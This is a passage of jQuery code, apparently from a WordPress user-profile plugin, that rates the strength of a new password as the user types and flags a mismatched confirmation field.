            var password = jQuery('#upme_new_password').val();
            
            var lower = LOWER.test(password),
            upper = UPPER.test(uncapitalize(password)),
            digit = DIGIT.test(password),
            digits = DIGITS.test(password),
            special = SPECIAL.test(password);
            
            
            if (!password || password.length < 7)
                key = 'too-short';
            else if(SAME.test(password))
                key = 'very-weak';
            else if (lower && upper && digit || lower && digits || upper && digits || special)
                key = 'strong';
            else if (lower && upper || lower && digit || upper && digit)
                key = 'good';
            else
                key = 'weak';
            
            show_meter(jQuery(this),key, messages[key]);

        });
        
        jQuery('#upme_new_password').focus(function(){
            jQuery(this).trigger('keyup');
        });
        
        jQuery('#upme_new_password').blur(function(){
            jQuery(this).trigger('keyup');
        });
    }
    
    
    
    if(jQuery('#upme_confirm_new_password').length > 0)
    {
        jQuery('#upme_confirm_new_password').keyup(function(){
            var password = jQuery('#upme_new_password').val();
            
            if(password != jQuery(this).val())
                show_meter(jQuery(this),'mismatch', messages['mismatch']);
            else
                jQuery('#upme_new_password').trigger('keyup');
        });
        
        jQuery('#upme_confirm_new_password').blur(function(){
            jQuery(this).trigger('keyup');
        });
        
        jQuery('#upme_confirm_new_password').focus(function(){
            jQuery(this).trigger('keyup');
        });
    }
	
	
	
});